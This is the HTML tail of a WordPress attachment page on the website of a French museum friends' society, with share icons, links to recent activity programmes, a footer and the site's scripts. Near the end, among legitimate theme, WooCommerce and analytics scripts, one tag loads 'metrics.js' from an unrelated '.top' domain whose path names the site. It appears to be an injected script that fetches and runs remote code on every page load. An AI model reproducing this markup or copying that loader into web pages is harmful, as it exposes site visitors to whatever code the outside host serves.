				<li><a class="linkedin-share" data-title="unnamed" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-6969d94c8ff71" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-6969d94c9011a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg'><img fetchpriority="high" decoding="async" width="193" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed-193x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed-193x300.jpg 193w, https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg 310w" sizes="(max-width: 193px) 100vw, 193px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">unnamed</span><span itemprop="datePublished">2021-12-06</span><span itemprop="dateModified">2021-12-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6969d94c95983" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6969d94c95ba8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6969d94c95c21" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"dc3d48999f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
